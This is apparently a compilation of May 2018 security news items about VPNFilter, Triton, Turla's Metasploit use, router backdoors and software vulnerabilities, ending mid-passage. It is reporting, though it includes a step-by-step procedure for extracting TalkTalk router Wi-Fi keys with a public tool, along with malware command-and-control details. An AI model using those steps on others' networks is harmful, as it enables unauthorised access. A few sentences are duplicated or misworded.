Connected cars are a case in point. "By 2020, there will be a quarter billion connected vehicles on the road, enabling new in-vehicle services and automated driving capabilities, according to Gartner, Inc. During the next five years, the proportion of new vehicles equipped with this capability will increase dramatically, making connected cars a major element of the Internet of Things (IoT)." (Gartner) By 2020, one in five vehicles on the road worldwide will have some form of wireless network connection.
But the rush to connectivity is introducing serious security concerns. GRIMM's new cybersecurity research facility will focus on embedded systems engineering to support its current car hacking initiatives and cyber research in the automobility and aerospace sectors. In the last month automobile vulnerabilities have included a bug in a misconfigured server run by Calamp that would allow attackers to track the vehicle's locations, steal user information, and even cut the engine.
Earlier this month it was announced that some Volkswagen vehicles could be remotely hacked by an undisclosed vulnerability that would enable attackers to control the on-board microphone to listen in on the driver and passengers, access the system's address book and history while introducing the possibility of tracking the car via its navigation system.
Just yesterday, it was announced that Chinese researchers from Keen Security Lab had discovered more than a dozen locally and remotely exploitable flaws in certain BMW cars.
"Yesterday's disclosure that a number of BMW vehicles are susceptible to a range of cyber vulnerabilities highlights that as we continue to add more connected and autonomous capabilities into vehicles, the surface area to secure becomes exponentially larger," Bryson Bort, GRIMM chairman and founder told SecurityWeek. "This is precisely why GRIMM is announcing the opening of its dedicated cybersecurity lab in Michigan where it will work closely on initiatives within the advanced manufacturing, auto and defense industries based in the region. It will enable GRIMM to work more closely with original equipment manufacturers, suppliers, and other stakeholders in the automobility sector and beyond to improve the holistic security of automotive, aviation, and industrial control systems to address the challenges of cybersecurity in these fields."
U.S. Disrupts Russian Botnet of 500,000 Hacked Routers
24.5.2018 securityweek BotNet
The US Justice Department said Wednesday that it had seized an internet domain that directed a dangerous botnet of a half-million infected home and office network routers, controlled by hackers believed tied to Russian intelligence.
The move was aimed at breaking up an operation deeply embedded in small and medium-sized computer networks that could allow the hackers to take control of computers as well as easily steal data.
The Justice Department said the "VPNFilter" botnet was set up by a hacking group variously called APT28, Pawn Storm, Sandworm, Fancy Bear and the Sofacy Group.
The group is blamed for cyber attacks on numerous governments, key infrastructure industries like power grids, the Organization for Security and Co-operation in Europe, the World Anti-Doping Agency, and other bodies.
US intelligence agencies also say it was involved in the operation to hack and release damaging information on the Democratic Party during the 2016 US presidential election, and has engineered a number of computer network disruptions in Ukraine.
"According to cybersecurity researchers, the Sofacy Group is a cyber-espionage group believed to have originated from Russia," the Department of Justice said in a court filing.
"Likely operating since 2007, the group is known to typically target government, military, security organizations, and other targets of intelligence value, through a variety of means," it said.
The Justice filing did not say who was behind Sofacy Group, but US intelligence has in the past linked it to Russia's GRU military intelligence agency, and numerous private computer security groups have made the same connection.
In Wednesday's action, the Justice Department said it had obtained a warrant authorizing the FBI to seize a computer domain that is part of the command and control system of the VPNFilter botnet.
The botnet targets home and office routers, through which it can relay orders from the botnet's controllers and intercept and reroute traffic back to them, virtually undetected by the users of a network.
In a report released in parallel to the Justice announcement, network equipment giant Cisco said VPNFilter had infected at least 500,000 devices in at least 54 countries.
It has targeted popular router brands like Linksys, MikroTik, NETGEAR and TP-Link.
"The behavior of this malware on networking equipment is particularly concerning, as components of the VPNFilter malware allows for theft of website credentials," Cisco said.
It also has "a destructive capacity that can render an infected device unusable, which can be triggered on individual victim machines or en masse."
Both Justice and Cisco said they were releasing details of the problem before having found a strong, permanent fix. Justice said that by seizing control of one of the domains involved in running VNPFilter, it will give owners of infected routers a chance to reboot them, forcing them to begin communicating with the now-neutralized command domain.
The vulnerability will remain, Justice said, but the move will allow them more time to identify and intervene in other parts of the network.
Hackers Behind 'Triton' Malware Attack Expand Targets
24.5.2018 securityweek Virus
The threat group responsible for the recently uncovered attack involving a piece of malware known as Triton, Trisis and HatMan is still active, targeting organizations worldwide and safety systems other than Schneider Electric’s Triconex.
The actor, which industrial cybersecurity firm Dragos tracks as Xenotime, is believed to have been around since at least 2014, but its activities were only discovered in 2017 after it targeted a critical infrastructure organization in the Middle East.
The attack that led to the cybersecurity industry uncovering Xenotime was reportedly aimed at an oil and gas plant in Saudi Arabia. It specifically targeted Schneider Electric’s Triconex safety instrumented systems (SIS) through a zero-day vulnerability.Xenotime hackers behind Triton/Trisis attack
The targeted organization launched an investigation and called in third-party experts, including Dragos and FireEye, after the SIS caused some industrial systems to unexpectedly shut down. Researchers believe the shutdown was caused by the attackers by accident.
Dragos continues to analyze the initial Triton/Trisis incident and more recent attacks launched by Xenotime. The company says the group has targeted organizations globally, far outside the Middle East.
The security firm has not shared any details on present attacks, but it did note that the hackers are active in multiple facilities, targeting safety controllers other than Triconex.

Some researchers believe Iran is behind the attacks, but Dragos has not shared any information on attribution. The company did point out that it has not found any links between Xenotime and other known groups.
“Dragos assesses with moderate confidence that Xenotime intends to establish required access and capability to cause a potential future disruptive or even destructive event,” the company wrote in a blog post. “Compromising safety systems provides little value outside of disrupting operations. The group created a custom malware framework and tailormade credential gathering tools, but an apparent misconfiguration prevented the attack from executing properly. As Xenotime matures, it is less likely that the group will make this mistake in the future.”
Dragos has been tracking the activities of several threat actors that target industrial control systems (ICS). The company has published brief reports for three of the seven hacker groups it monitors, including the Russia-linked Allanite, which targets electric utilities in the US and UK, and Iran-linked Chrysene, which has attacked ICS networks in the Middle East and the UK.
Malwarebytes Acquires Binisoft to Enhance Endpoint Protection Platform
24.5.2018 securityweek Safety
Malwarebytes announced this week the acquisition of Binisoft in an effort to help the company enhance its endpoint protection platform and expand its global footprint. Terms of the deal have not been disclosed.
Romania-based Binisoft is the brainchild of Alexandru Dicu, who in 2010 decided to create Windows Firewall Control, a tool designed to make it easier to manage the firewall built into Windows.
Over the past years, Windows Firewall Control has become a powerful and highly popular tool used by millions of people. It allows users to quickly access frequently needed options of the Windows Firewall.
Binisoft has also developed USB Flash Drives Control, a small and powerful utility designed for controlling how USB removable drives are used on a device. For example, users can prevent read and write operations, or they can block any executable file on a flash drive from running.
Malwarebytes plans on integrating Windows Firewall Control into its endpoint protection platform, which provides broad visibility into endpoints on a network and simplifies the deployment and management of security solutions.
“We’ve seen tremendous demand from our customer base for these capabilities,” said Marcin Kleczynski, CEO of Malwarebytes. “With continued increases in cyberthreats, including malware that communicates and coordinates data theft, it is more important than ever for businesses to easily manage their Windows Firewall and establish communication policies to prevent programs from initiating unauthorized outbound connections. With the acquisition of Binisoft, Malwarebytes will provide an all in one solution well beyond having to manage a Firewall through Group Policy Objects or other Microsoft technologies.”
Windows Firewall Control has been distributed under a donationware licensing model, while USB Flash Drives Control has been offered as freeware. Malwarebytes has promised to continue maintaining and supporting Binisoft products, and offer them for free, at least in the short term.
Xenotime, Threat actors Behind Triton Malware broadens its activities
24.5.2018 securityaffairs Virus
The threat actor behind the Triton malware (aka Trisis, Xenotime, and HatMan) is now targeting organizations worldwide and safety systems.
The attackers are expanding their targets and new variants are able to attacks also other than Schneider Electric’s Triconex systems.
The malware was first spotted in December 2017 by researchers at FireEye that discovered that it was specifically designed to target industrial control systems (ICS) system.
Security experts at CyberX who analyzed samples of the malware provided further details on the attack, revealing that Triton was likely developed by Iran and used to target an organization in Saudi Arabia.
![]()
The Triton malware is designed to target Schneider Electric’s Triconex Safety Instrumented System (SIS) controllers that are used in industrial environments to monitor the state of a process and restore it to a safe state or safely shut it down if parameters indicate a potentially hazardous situation.
TRITON is designed to communicate using the proprietary TriStation protocol which is not publicly documented, this implies that the attackers reverse engineered the protocol to carry out the attack.
According to experts at Dragos, threat actors have been around since at least 2014, they were discovered in 2017 after they caused a shutdown at a critical infrastructure organization somewhere in Saudi Arabia.
Dragos researchers warn of new cyber attacks powered by the same group against organizations globally.
“Dragos assesses with moderate confidence that Xenotime intends to establish required access and capability to cause a potential future disruptive or even destructive event,” states Dragos Security. “Compromising safety systems provides little value outside of disrupting operations. The group created a custom malware framework and tailormade credential gathering tools, but an apparent misconfiguration prevented the attack from executing properly. As Xenotime matures, it is less likely that the group will make this mistake in the future.”
Experts at Dragos have published a collection of reports related to threat groups targeting critical infrastructure, the first one was on the activities of the Russia-linked Allanite group.
Summary info on threat actors will be made available through an Activity Groups dashboard, but users interested in the full technical report need to pay it.
Experts warn: it is too easy to steal WiFi access key from TalkTalk ‘s Super Routers
24.5.2018 securityaffairs Hacking
Home Wi-Fi networks in the UK using Super Router provided by TalkTalk ISP are affected by a vulnerability that exposes them to cyber attacks.
Security researchers at software house IndigoFuzz have discovered a security flaw in the implementation of the WPS feature of the TalkTalk Super Router that can be exploited to compromise to steal the gateway’s wireless network password and take over them.
Experts reported the issue to TalkTalk ISP back in 2014, but currently the vulnerability is still present.
The routers implement a WPS pairing option that is turned on by default, but due to the security issues affecting WPS protocol an attacker within range can easily extract the Wi-Fi password of the device by using hacking tools available online.
“The vulnerability discovered allows the attacker to discover the Super Router’s WiFi Password by attacking the WPS feature in the router which is always switched on, even if the WPS pairing button is not used.” reads the blog post published by Indigofuzz.
According to IndigoFuzz’s advisory on Monday, the routers provide a WPS pairing option that is always turned on. Because that WPS connection is insecure, an attacker within range can exploit it using readily available hacking tools (i.e. Software ‘Dumpper’ available on Sourceforge (Tested with v.91.2)), and thus extract the router’s Wi-Fi password.
Attackers just need to be in the range of a TalkTalk Super Router, then probe it for the Wi-Fi password exploiting the insecure WPS feature and gain the gateway’s password.
Below the procedure described by the experts to compromise a network using the TalkTalk Super Router and obtain the WiFi access key.
Step 1: Run Dumpper and navigate to the WPS tab and select the target WiFi BSSID.
Step 2: Click ‘WpsWin’ to begin probing the BSSID for the WPS pin.
Step 3: After a couple of seconds, the WiFi access key to this network will be displayed bottom right.
The experts explained that this attack is scalable to a broad range of TalkTalk Super Routers.
“This method has proven successful on multiple TalkTalk Super Routers belonging to consenting parties which is enough to suggest that this vulnerability affects all TalkTalk Super Routers of this particular model/version,” concluded the IndigoFuzz experts.
“TalkTalk have been notified of this vulnerability in the past and have failed to patch it many years later.”
Below the Timeline shared by the experts:
21 May 2018 Delivered to TalkTalk.
21 May 2018 Date of public release.
IndigoFuzz decided to immediately publicly disclose the issue because TalkTalk hasn’t taken any action since its first reports in 2014.
“The purpose of this article is to encourage TalkTalk to immediately patch this vulnerability in order to protect their customers,” concluded the experts.
Turla APT group leverages for the first time the Metasploit framework for the Mosquito campaign
24.5.2018 securityaffairs APT
Security experts from ESET observed the Turla APT group leveraging for the first time the Metasploit framework in the Mosquito campaign
The Russia-linked Turla APT group continues its cyber espionage campaigns shifting towards more generic tools to remain under the radar.
Turla is the name of a Russian cyber espionage APT group (also known as Waterbug, Venomous Bear and KRYPTON) that has been active since at least 2007 targeting government organizations and private businesses.
The list of victims is long and includes also the Swiss defense firm RUAG, US Department of State, and the US Central Command.
The Turla’s arsenal is composed of sophisticated hacking tools and malware tracked as Turla (Snake and Uroburos rootkit), Epic Turla (Wipbot and Tavdig) and Gloog Turla. In June 2016, researchers from Kaspersky reported that the Turla APT had started using rootkit), Epic Turla (Wipbot and Tavdig) and Gloog Turla.
In the most recent attacks, the group is packaging its macOS backdoor with a real Adobe Flash installer and downloading the malware on victim systems from endpoint systems that use a remote IP belonging to Akamai, the Content Delivery Network that is also used by Adobe for its supply chain. Legitimate Flash installer, in fact, are also distributed through the Akamai network.
In January experts observed the APT group employing Adobe Flash Installer and an ingenious social engineering technique, to deliver a backdoor served from what appears to be legitimate Adobe URLs and IP addresses.
Starting in March 2018, the experts from ESET observed a significant change in the campaign: the hackers are leveraging the popular open source exploitation framework Metasploit in a campaign that spread the Mosquito backdoor.
This is the first time the Turla has used Metasploit as a first stage backdoor, instead of relying on one of its own tools such as Skipper.
Mosquito campaign still leverages fake Flash installer that hides the Turla backdoor.
When victims download the Flash installer from get.adobe.com through HTTP attackers intercept the traffic to serve a tainted version of the legitimate Flash executable.

“At the beginning of March 2018, as part of our regular tracking of Turla’s activities, we observed some changes in the Mosquito campaign.”
“Recently, we observed a change in the way in which the final backdoor is dropped. Turla’s campaign still relies on a fake Flash installer but, instead of directly dropping the two malicious DLLs, it executes a Metasploit shellcode and drops, or downloads from Google Drive, a legitimate Flash installer.” reads the report published by ESET. “Then, the shellcode downloads a Meterpreter, which is a typical Metasploit payload [6], allowing the attacker to control the compromised machine. Finally, the machine may receive the typical Mosquito backdoor.”

Attackers control the exploitation process manually through the use of the Metasploit framework, the overall time frame of the attack was relatively short. According to ESET, the attackers are able to deliver the final backdoor in just thirty minutes.
“The shellcode is a typical Metasploit shellcode, protected using the shikata_ga_nai encoder [7] with seven iterations. Once the shellcode is decoded, it contacts its C&C at https://209.239.115[.]91/6OHEJ, which directs the download of an additional shellcode.” continues the report.
“Based on our telemetry, we identified the next stage to be a Meterpreter. That IP address is already known as a previously seen Mosquito C&C domain, psychology-blog.ezua[.]com, was resolving to it in October 2017. Finally, the fake Flash installer downloads a legitimate Adobe installer, from a Google Drive URL, and executes it to lull the user into thinking all went correctly.”
Experts noticed that in addition to the new fake Flash installer and Meterpreter, the hackers used many other tools, including:
A custom executable that only contains the Metasploit shellcode. This is used to maintain access to a Meterpreter session. It is saved to C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\msupdateconf.exe, granting the executable persistence.
Another custom executable used to execute PowerShell scripts.
The Mosquito JScript backdoor that uses Google Apps Script as its C&C server.
Privilege escalation using the Metasploit module ext_server_priv.x86.dll [8].
Further details, including IoC are included in the report.
Huge Russia-Linked botnet VPNFilter ready to launch a massive attack on Ukraine
24.5.2018 securityaffairs BotNet
Security firm Talos along with other cybersecurity firms and law enforcement agencies have uncovered a huge botnet dubbed VPNFilter, composed of more than 500,000 compromised routers and network-attached storage (NAS) devices.
The experts believe the VPNFilter was developed by Russia and the associated malware appears to be very sophisticated, at the time they discovered more than 500,000 compromised devices across 54 countries.
“For several months, Talos has been working with public- and private-sector threat intelligence partners and law enforcement in researching an advanced, likely state-sponsored or state-affiliated actor’s widespread use of a sophisticated modular malware system we call ‘VPNFilter.'” reads the blog post published by Talos.
“We have not completed our research, but recent events have convinced us that the correct way forward is to now share our findings so that affected parties can take the appropriate action to defend themselves.”
Even if the experts are still investigating the botnet, they decided to publish an initial report fearing an imminent massive attack powered by VPNFilter.
Researchers believe the nation-state malware was developed by the same author of the BlackEnergy malware.
Many infected devices have been discovered in Ukraine and their number in the country continues to increase. On May 8, Talos researchers observed a spike in VPNFilter infection activity, most infections in Ukraine and the majority of compromised devices contacted a separate stage 2 C2 infrastructure at the IP 46.151.209[.]33.
The experts discovered the VPNFilter malware has infected devices manufactured by Linksys, MikroTik, Netgear, QNAP, and TP-Link.
At the time of writing, the experts haven’t yet identified the attack vector.
VPNFilter is a multi-stage, modular strain of malware that has a wide range of capabilities for both cyber espionage and sabotage purpose.
“As of this writing, we are aware of two plugin modules: a packet sniffer for collecting traffic that passes through the device, including theft of website credentials and monitoring of Modbus SCADA protocols, and a communications module that allows stage 2 to communicate over Tor.” continues the report.
“We assess with high confidence that several other plugin modules exist, but we have yet to discover them.”

Experts are particularly concerned by the destructive features implemented by the malware that could allow attackers to burn users’ devices to cover up their tracks.
Experts believe that the attack could be launched by threat actors during the Ukrainian celebration of the Constitution Day, last year the NotPetya wiper attack was launched on the same period.
“VPNFilter is an expansive, robust, highly capable, and dangerous threat that targets devices that are challenging to defend. Its highly modular framework allows for rapid changes to the actor’s operational infrastructure, serving their goals of misattribution, intelligence collection, and finding a platform to conduct attacks,” Talos concluded.
Kaspersky discovered a backdoor account and other issues in D-Link DIR-620 Routers
24.5.2018 securityaffairs Vulnerebility
Security experts from Kaspersky have discovered a backdoor account and other three vulnerabilities in D-Link DIR-620 Routers.
Security researchers from Kaspersky Lab have uncovered a backdoor account (CVE-2018-6213) in the firmware of D-Link DIR-620 routers that could be exploited by attackers to access to the device’s web panel and take over devices exposed online.
“The latest versions of the firmware have hardcoded default credentials that can be exploited by an unauthenticated attacker to gain privileged access to the firmware and to extract sensitive data, e.g., configuration files with plain-text passwords.” reads the blog post published by Kaspersky.
“The vulnerable web interface allows an unauthenticated attacker to run arbitrary JavaScript code in the user environment and run arbitrary commands in the router’s operating system (OS).”
To prevent abuse, the experts did not disclose the credentials for the backdoor account.

The bad news is that it is impossible to disable the backdoor account, the only way to mitigate the issue is to avoid exposing the admin panel online.
The firmware version containing the backdoor account is 1.0.37.
Kaspersky researchers have discovered other three vulnerabilities in the firmware of the D-Link DIR-620 routers. The remaining issues are:
CVE-2018-6210 – Hardcoded default credentials for Telnet.
CVE-2018-6211 – OS command injection
CVE-2018-6212 – Weakness in user data validation (reflected cross-site scripting)
Fortunately, there aren’t many D-Link DIR-620 devices exposed online because it is an old model.
The flawed devices were distributed by ISPs in Russia, CIS, and Eastern Europe ISPs (most of them in Russia), Kaspersky already reported the flaws to the ISPs.

D-Link was notified the vulnerabilities by said it will not issue firmware updates to address them.
To mitigate the issues Kaspersky recommends:
Restrict any access to the web dashboard using a whitelist of trusted IPs
Restrict any access to Telnet
Regularly change your router admin username and password
Justice Department announces actions to disrupt the VPNFilter botnet
24.5.2018 securityaffairs APT Virus
The Justice Department announced an effort to disrupt the VPNFilter botnet of hundreds of thousands of infected home and office (SOHO) routers and other networked devices under the control of a Russia-linked APT group.
Yesterday Talos and other security firm revealed the discovery of a huge botnet tracked as VPNFilter composed of more than 500,000 compromised routers and network-attached storage (NAS) devices, now more details emerged on the case.
The experts believe the VPNFilter was developed by Russia, the associated malware compromised devices across 54 countries, most of them in Ukraine.
On May 8, Talos researchers observed a spike in VPNFilter infection activity, most infections in Ukraine and the majority of compromised devices contacted a separate stage 2 C2 infrastructure at the IP 46.151.209[.]33.
The experts discovered the VPNFilter malware has infected devices manufactured by Linksys, MikroTik, Netgear, QNAP, and TP-Link.
The US Justice Department announced it had seized a domain used as part of the command and control infrastructure, it explicitly refers the Russian APT groups (APT28, Pawn Storm, Sandworm, Fancy Bear and the Sofacy Group) as the operators behind the huge botnet,
“The Justice Department today announced an effort to disrupt a global botnet of hundreds of thousands of infected home and office (SOHO) routers and other networked devices under the control of a group of actors known as the “Sofacy Group” (also known as “apt28,” “sandworm,” “x-agent,” “pawn storm,” “fancy bear” and “sednit”).” reads the press release published by the DoJ.
“Today’s announcement highlights the FBI’s ability to take swift action in the fight against cybercrime and our commitment to protecting the American people and their devices,” said Assistant Director Scott Smith. “By seizing a domain used by malicious cyber actors in their botnet campaign, the FBI has taken a critical step in minimizing the impact of the malware attack. While this is an important first step, the FBI’s work is not done. The FBI, along with our domestic and international partners, will continue our efforts to identify and expose those responsible for this wave of malware.”
The VPNFilter botnet targets SOHO routers and network-access storage (NAS) devices and uses several stages of malware. The experts highlighted that the second stage of malware that implements malicious capabilities can be cleared from a device by rebooting it, while the first stage of malware implements a persistence mechanism.
The Justice Department had obtained a warrant authorizing the FBI to seize the domain that is part of the command and control infrastructure of the VPNFilter botnet.
Technically the operation conducted by the US authorities is called “sink holing,” the seizure of the domain will allow law enforcement and security experts to analyze the traffic associated with the botnet to gather further info on the threat and temporarily neutralize it.
“In order to identify infected devices and facilitate their remediation, the U.S. Attorney’s Office for the Western District of Pennsylvania applied for and obtained court orders, authorizing the FBI to seize a domain that is part of the malware’s command-and-control infrastructure.” continues the DoJ.
“This will redirect attempts by stage one of the malware to reinfect the device to an FBI-controlled server, which will capture the Internet Protocol (IP) address of infected devices, pursuant to legal process. A non-profit partner organization, The Shadowserver Foundation, will disseminate the IP addresses to those who can assist with remediating the VPNFilter botnet, including foreign CERTs and internet service providers (ISPs).”
The owners of the compromised SOHO and NAS devices should reboot their devices as soon as possible, the operation will temporarily remove the second stage malware and will cause the first stage malware to connect the C&C domain for instructions.
“Although devices will remain vulnerable to reinfection with the second stage malware while connected to the Internet, these efforts maximize opportunities to identify and remediate the infection worldwide in the time available before Sofacy actors learn of the vulnerability in their command-and-control infrastructure.” continues the DoJ.

Experts are particularly concerned by the destructive features implemented by the malware that could allow attackers to burn users’ devices to cover up their tracks.
Experts believe that the attack could be launched by threat actors during the Ukrainian celebration of the Constitution Day, last year the NotPetya wiper attack was launched on the same period.
Both Justice and Cisco said they were releasing details of the problem before having found a strong, permanent fix. Justice said that by seizing control of one of the domains involved in running VNPFilter, it will give owners of infected routers a chance to reboot them, forcing them to begin communicating with the now-neutralized command domain.
The vulnerability will remain, Justice said, but the move will allow them more time to identify and intervene in other parts of the network.
FBI Inflated Numbers on Unhackable Devices
23.5.2018 securityweek BigBrothers
The FBI claimed it was unable to analyze roughly 7,700 devices last year due to strong encryption, but the actual number is likely much lower and the agency has admitted its mistake.
Over the past years, the FBI and some U.S. lawmakers have been pushing technology companies to find ways to provide law enforcement access to encrypted communications and information. However, tech firms and experts have warned that implementing backdoors could pose a serious risk and it would undermine the purpose of encryption.
In 2016, the FBI attempted to convince a judge to force Apple to hack into the iPhone of the man behind the 2015 terrorist attack in San Bernardino. The agency ultimately dropped the case after finding an alternative way to access the data on the phone, but it later came to light that the FBI was probably only trying to create legal precedent.
There are several companies, including Israel-based Cellebrite and US-based Grayshift, that claim to have the tools and skills needed to access nearly any locked device, including the latest iPhone X.
The FBI came under fire earlier this year after a report from the Department of Justice’s Office of the Inspector General (OIG) revealed that senior leaders within the agency were not happy that an alternative solution had been found for getting into the San Bernardino shooter’s phone.
The FBI has even set up a page on its official website dedicated to “Going Dark,” the term used to describe the inability to intercept and access communications and information due to technological factors.
Over the past months, FBI Director Christopher Wray repeatedly claimed that the agency had been unable to access data from nearly 7,800 devices in the previous fiscal year due to encryption. However, it has now come to light that the actual number of devices is only between 1,000 and 2,000, The Washington Post reported.
The FBI has admitted the error and blamed it on a flawed methodology introduced in April 2016, but insists that Going Dark is still a serious problem.
The Electronic Frontier Foundation (EFF) recently submitted a Freedom of Information Act (FOIA) request to learn more about this methodology and the FBI’s use of third-party solutions for bypassing encryption.
“Imposing an exceptional access mandate on encryption providers would be extraordinarily dangerous from a security perspective, but the government has never provided details about the scope of the supposed Going Dark problem,” said EFF’s Andrew Crocker. “The latest revision to Director Wray’s favorite talking point demonstrates that the case for legislation is even weaker than we thought.”
VMware Patches Fusion, Workstation Vulnerabilities
23.5.2018 securityweek Vulnerebility
VMware informed customers on Monday that updates for its Fusion and Workstation products patch important denial-of-service (DoS) and privilege escalation vulnerabilities.
According to VMware, Fusion 10.x on macOS is impacted by a signature bypass flaw that can be exploited for local privilege escalation. The security hole, tracked as CVE-2018-6962, was discovered by a researcher from Chinese company Ant Financial. The issue has been fixed with the release of VMware Fusion 10.1.2.
VMware also revealed that Workstation 14.x on any platform and Fusion 10.X on macOS are impacted by several DoS vulnerabilities. “VMware Workstation and Fusion contain multiple denial-of-service vulnerabilities that occur due to NULL pointer dereference issues in the RPC handler. Successful exploitation of these issues may allow an attacker with limited privileges on the guest machine trigger a denial-of-Service of their guest machine,” the company said in its advisory.
The flaw, identified as CVE-2018-6963, was reported to VMware by Hahna Latonick and Kevin Fujimoto through Trend Micro's Zero Day Initiative (ZDI), and independently by Bruno Botelho. The issue was addressed with the release of Workstation 14.1.2 and Fusion 10.1.2.
ZDI has yet to publish its advisories for the vulnerabilities found by Latonick and Fujimoto, but the company’s site shows that the issues were reported in mid-April.
VMware on Monday also published an advisory describing the impact of a recently uncovered speculative execution attack method on its products.
Researchers disclosed the details of two new issues, related to the Meltdown and Spectre attacks, that have been dubbed Variant 3a and Variant 4.
VMware says Variant 4, tracked as CVE-2018-3639, affects vSphere, Workstation and Fusion. Updates for these products enable Hypervisor-Assisted Guest mitigations for this vulnerability.
“vCenter Server, ESXi, Workstation, and Fusion update speculative execution control mechanism for Virtual Machines (VMs). As a result, a patched Guest Operating System (GOS) can remediate the Speculative Store bypass issue (CVE-2018-3639) using the Speculative-Store-Bypass-Disable (SSBD) control bit. This issue may allow for information disclosure in applications and/or execution runtimes which rely on managed code security mechanisms. Based on current evaluations, we do not believe that CVE-2018-3639 could allow for VM to VM or Hypervisor to VM Information disclosure,” VMware said.
Earlier this month, the company published an advisory informing customers that VMware NSX SD-WAN Edge by VeloCloud contains an unauthenticated command injection vulnerability. While the issue is potentially serious as it allows remote code execution, it has been assigned a severity rating of “important” as the impacted component is not enabled by default and it will be removed in future releases.
US-CERT issued an alert on two malware associated with North Korea-linked APT Hidden Cobra
30.5.2018 securityaffairs APT
The Department of Homeland Security (DHS) and the FBI issued a joint Technical alert on two strain on malware, the Joanap backdoor Trojan and Brambul Server Message Block worm, associated with the HIDDEN COBRA North Korea-linked APT group.
The US-CERT alert reads:
“Working with U.S. government partners, DHS and FBI identified Internet Protocol (IP) addresses and other indicators of compromise (IOCs) associated with two families of malware used by the North Korean government:
a remote access tool (RAT), commonly known as Joanap; and
a Server Message Block (SMB) worm, commonly known as Brambul.”
“The U.S. Government refers to malicious cyber activity by the North Korean government as HIDDEN COBRA.”

The government experts have identified a range of IP addresses and other indicators of compromise (IOCs) associated with the two families of malware.
The first threat tracked as “Joanap” is a two-stage RAT that uses peer-to-peer communications to manage botnets and perform malicious activities such as data exfiltration, installation of further payloads and establish proxy communications on compromised Windows systems.
“Joanap is a two-stage malware used to establish peer-to-peer communications and to manage botnets designed to enable other operations. Joanap malware provides HIDDEN COBRA actors with the ability to exfiltrate data, drop and run secondary payloads, and initialize proxy communications on a compromised Windows device.” states the alert.
The second malware analyzed by the government researchers is a Windows 32-bit Server Message Block (SMB) worm called “Brambul”.
Brambul is used as a service dynamic link library file or a portable executable file often dropped and installed onto target networks by dropper malware.
“When executed, the malware attempts to establish contact with victim systems and IP addresses on victims’ local subnets. If successful, the application attempts to gain unauthorized access via the SMB protocol (ports 139 and 445) by launching brute-force password attacks using a list of embedded passwords. Additionally, the malware generates random IP addresses for further attacks.” states the ransomware.
Network administrators could use the IOCs included in the alert to detect both Joanap and Brambul malware and prevent infections.
Expert found a zero-day RCE in Microsoft Windows JScript component
30.5.2018 securityaffairs Vulnerebility
Dmitri Kaslov, a security researcher at Telspace Systems, discovered a vulnerability in the JScript component of the Windows operating system that can be exploited by an attacker to execute malicious code on a target computer.
Kaslov disclosed the zero-day flaw through the Trend Micro Zero-Day Initiative (ZDI) back in January, then ZDI experts reported it to Microsoft.
After four months Microsoft has yet to roll out a patch to address the flaw so ZDI decided to publish a part of the technical analysis of the vulnerability.
ZDI usually waits 120 days before publicly disclose a flaw.
“This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Microsoft Windows. User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.” reads the advisory published by ZDI.
“The specific flaw exists within the handling of Error objects in JScript. By performing actions in script, an attacker can cause a pointer to be reused after it has been freed. An attacker can leverage this vulnerability to execute code under the context of the current process.”
The vulnerability received a 6.8 rating out of 10 on the CVSSv2 severity scale.
Microsoft Windows JScript component
To exploit the vulnerability, the attacker has to trick victims into accessing a malicious web page, or download and open a malicious JS file on the system.
The good news is that the vulnerability does not allow a full system compromise because attackers can execute malicious code only within a sandboxed environment.
Of course, an attacker can chain this vulnerability with a sandbox bypass exploit and then execute its own code on the target system.
Anyway, Microsoft is working on a security update
Below the timeline for the vulnerability:
01/23/18 – ZDI sent the vulnerability report to the vendor
01/23/18 – The vendor acknowledged and provided a case number
04/23/18 – The vendor replied that they were having difficulty reproducing the issue report without POC
04/24/18 – ZDI confirmed the POC was sent with the original and sent it again
05/01/18 – The vendor acknowledged receipt of the POC
05/08/18 – The vendor requested an extension
05/18/18 – ZDI replied “We have verified that we sent the POC with the original. The report will 0-day on May 29.”
ZDI confirmed that it is was not aware of attempts in the wild to exploit this vulnerability.
FireMon to Acquire Cyber Situational Awareness Firm Lumeta
30.5.2018 securityweek IT
Network security policy management solutions provider FireMon announced on Tuesday that it has entered an agreement to acquire Lumeta, a company that specializes in cyber situational awareness.
The financial terms of the deal, expected to be completed in the second quarter of 2018, have not been disclosed.
Lumeta’s products provide organizations real-time network and device visibility and security monitoring, including for IoT and industrial control systems (ICS). The company also helps customers identify and remediate leak paths and segmentation violations.
Lumeta technology can continuously identify new devices and cloud connectivity, allowing FireMon to extend the capabilities of its own platform to previously unknown network and cloud elements. This should help reduce attack surface and expose activity that may represent a security risk, FireMon said.
“Lumeta and FireMon share a vision for deeper integration across the security industry. For example, Lumeta built Spectre with two-way RESTful APIs, which has resulted in proven integrations with leading security vendors, including McAfee ePO, IBM QRadar, Carbon Black, Cisco, Tenable, InfoBlox and Qualys. This pairs well with FireMon’s vendor-agnostic approach to solving customers’ problems,” said Satin Mirchandani, CEO of FireMon. “Additionally, Lumeta’s history, which dates back to the legendary innovation center Bell Labs, perfectly complements FireMon’s business model and technology strategy.”
FireMon says Lumeta will remain a standalone business, and its current president, Reggie Best, will continue to fill the position. FireMon also plans on investing into the development of Lumeta’s technology and integration with its own products.
Lumeta is not the first company acquired by FireMon. It bought Immediate Insight in 2015 and in 2016 it acquired cloud security firm FortyCloud.
Remote Code Execution Vulnerability Patched in Git
30.5.2018 securityweek Vulnerebility
Updates released on Tuesday for the Git version control system patch two security flaws, including a serious vulnerability that can be exploited for remote code execution using specially crafted repositories.
The security holes, tracked as CVE 2018-11235 and CVE 2018-11233, have been addressed with the release of Git v2.17.1, v2.13.7, v2.14.4, v2.15.2 and v2.16.4.
The more serious of them, CVE 2018-11235, is related to submodule names and recursively cloning repositories. The issue was discovered by Etienne Stalmans, who reported it through GitHub’s bug bounty program.
Microsoft’s Visual Studio Team Services (VSTS) team has provided some information about the vulnerability, instructions on how users can check if they are impacted, and the steps that need to be taken to mitigate the risks on each platform.
Edward Thomson, a program manager for Git in the Microsoft Visual Studio Team Service, has provided the following description for the vulnerability:
“When a Git repository contains a submodule, that submodule's repository structure is stored alongside the parent's, inside the .git folder. This structure is generally stored in a folder with the same name as the submodule, however the name of this folder is configurable by a file in the parent repository.
Vulnerable versions of git allow the folder name to contain a path that is not necessarily beneath the .git directory. This can allow an attacker to carefully create a parent repository that has another Git repository checked in, as a folder inside that parent repository. Then that repository that's checked in can be added as a submodule to the parent repository. That submodule's location can be set outside of the .git folder, pointing to the checked-in repository inside the parent itself.
